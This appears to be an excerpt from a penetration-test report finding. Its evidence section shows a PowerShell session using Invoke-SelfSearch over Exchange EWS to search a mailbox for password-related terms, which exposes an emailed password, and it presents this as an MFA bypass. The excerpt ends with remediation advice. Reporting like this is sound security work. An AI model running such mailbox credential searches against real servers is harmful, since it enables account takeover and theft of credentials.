 Evidence
PS C:\users\heath\desktop> Invoke-SelfSearch -Mailbox tcm@ -ExchHostname -remote
[*] Trying Exchange version Exchange2010
cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
Credential
[*] Using EWS URL https:// /EWS/Exchange.asmx
[***] Found folder: Inbox
[*] Now searching mailbox: tcm@ for the terms *password* *creds* *credentials*.
Sender ReceivedBy Subject Body
------ ---------- ------- ----
Heath Adams <SMTP:heath@tcm-sec.com> TCM Heath <SMTP:tcm@ Hi Your new password is bob123...
Figure 1: Bypass of multi-factor using EWS
Remediation
Migrate from on-premise Exchange to Office365 for security best-practices. Alternatively,
the mail server can be removed from public access and made accessible only by VPN.